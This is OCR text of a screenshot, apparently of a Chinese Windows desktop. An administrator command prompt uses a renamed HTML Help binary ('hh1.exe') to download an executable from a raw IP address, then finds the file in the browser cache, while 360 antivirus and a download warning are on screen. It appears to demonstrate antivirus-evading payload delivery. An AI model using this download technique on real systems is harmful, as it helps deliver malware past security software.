 HTML 帮助
上一步
停止
刷新
打印
选项(O)
已取消网页导航
你可以尝试以下操作:
刷新该页面。
64%
0K/s
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>hh1.exe http://47.104.140.102:8000/5mv0uso5qm17bc9c.exe
C:\Users\Administrator>dir /a /s /b %localappdata%\Microsoft\Windows\ | findstr
"5mv0uso5qm17bc9c"
C:\Users\Administrator\AppData\Local\Microsoft\Windows\Temporary Internet Files\
Content.IE5\MYM3C5XA\5mv0uso5qm17bc9c[1].exe
C:\Users\Administrator>
360安全卫士13
我的电脑
木马查杀
电脑清理
欢迎
今日拦截可
立即体检
已完成 0% - 5mv0uso5qm17bc9c.exe (来自 47.104.14...
获取文件信息:
5mv0uso5qm17bc9c.exe (来自 47.104.140.102)
估计剩余时间:
下载到:
传输速度:
下载完成后关闭此对话框(C)
打开(O)
打开文件夹(F)
取消
文件下载 - 安全警告
你想运行或保存此文件吗?
名称: 5mv0uso5qm17bc9c.exe
类型: 应用程序, 14.0 KB
来源: 47.104.140.102
运行(R)
保存(S)
取消
来自 Internet 的文件可能对你有所帮助，但此文件类型可
能危害你的计算机。如果你不信任其来源，请不要运行或保
存该软件。有何风险?
Help
IME
inf
L2Sch
LiveK
Logs
hh1.exe 修改日期: 2018/4/
应用程序 大小: 16.5 K
360安全大脑
已连接
Win7盾甲
已开启
反勒索服务
弹窗过滤
桌面助手